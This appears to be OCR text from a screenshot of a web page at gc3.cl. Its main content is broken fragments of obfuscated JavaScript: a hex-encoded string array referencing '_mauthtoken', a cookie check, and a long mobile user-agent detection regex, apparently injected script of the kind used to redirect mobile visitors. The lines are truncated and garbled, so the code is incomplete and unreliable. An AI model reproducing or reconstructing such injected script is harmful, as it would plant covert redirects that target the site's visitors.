
www.gc3.cl
More upon similar issues at
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|ha